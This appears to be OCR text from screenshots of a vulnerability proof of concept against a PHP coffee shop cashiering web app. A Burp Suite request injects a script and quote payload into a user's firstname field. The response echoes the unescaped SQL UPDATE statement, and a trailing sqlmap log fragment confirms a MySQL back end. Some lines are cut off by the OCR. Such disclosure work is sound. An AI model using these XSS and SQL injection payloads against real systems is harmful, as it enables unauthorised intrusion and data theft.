 Coffee Shop Cashiering S
Not secure | 192.168.19.1/cscs/admin/?page=sales/view_details&id=1
You are using an unsupported command-line flag: --no-sandbox. Stabili
192.168.19.1 says
9863
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Se
7 × 8 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
Send Cancel < > Target: http://192.168.19.1 HTTP/
Request
Pretty Raw Hex \n
1 POST /cscs/classes/Users.php?f=save HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 x-requested-with: XMLHttpRequest
5 Referer: http://192.168.19.1/cscs/
6 Cookie: PHPSESSID=v0l3krtgg6enbi9b5heul1tvuc
7 Content-Length: 590
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Host: 192.168.19.1
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="id"
15
16 1
17 ------------YWJkMTQzNDcw
18 Content-Disposition: form-data; name="firstname"
19
20 pHqghUme'"()&%<zzz><ScRiPt >alert(9863)</ScRiPt>
21 ------------YWJkMTQzNDcw
22 Content-Disposition: form-data; name="lastname"
23
24 pHqghUme
25 ------------YWJkMTQzNDcw
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 19 Apr 2023 10:16:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 228
11
12 UPDATE users set firstname = 'pHqghUme'"()&%<zzz>
<ScRiPt >
alert(9863)
</ScRiPt>
' , lastname = 'pHqghUme' , username = 'pHqghUme' ,
password = '80da5d337bf9606dd59f3480a125201e' , img =
'upload test content' where id = 1
Search... 0 matches
5245766756466475504a,0×7178717a71),NULL,NULL
[18:09:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11,
back-end DBMS: MySQL ≥ 5.0.12
[18:09:35] [INFO] fetched data logged to tex